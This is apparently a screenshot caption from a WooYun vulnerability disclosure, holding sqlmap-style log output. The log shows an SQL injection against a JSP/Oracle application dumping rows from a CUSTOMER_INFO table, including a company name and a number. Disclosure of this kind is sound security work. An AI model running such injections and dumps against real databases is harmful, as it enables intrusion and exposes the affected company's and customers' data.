 web application technology: JSP
back-end DBMS: Oracle
[06:12:16] [INFO] fetching columns for table 'CUSTOMER_INFO' in database 'QIUSHI
'
[06:12:16] [INFO] the SQL query used returns 74 entries
[06:12:16] [INFO] fetching entries for table 'CUSTOMER_INFO' in database 'QIUSHI
'
[06:12:16] [INFO] the SQL query used returns 183 entries
[06:12:17] [INFO] retrieved: system
[06:12:17] [INFO] retrieved: 2014-01-15
[06:12:18] [INFO] retrieved: 1
[06:12:18] [INFO] retrieved: system
[06:12:21] [INFO] retrieved: 0
[06:12:22] [INFO] retrieved: 0
[06:12:22] [INFO] retrieved: 0
[06:12:22] [INFO] retrieved:
[06:12:23] [INFO] retrieved: 85372762
[06:12:23] [INFO] retrieved:
[06:12:23] [INFO] retrieved: none
[06:12:24] [INFO] retrieved: 步红服饰有限公司
[06:12:24] [INFO] retrieved:
[06:12:24] [INFO] retrieved: 1
[06:12:24] [INFO] retrieved:
[06:12:25] [INFO] retrieved:
www.wooyun.org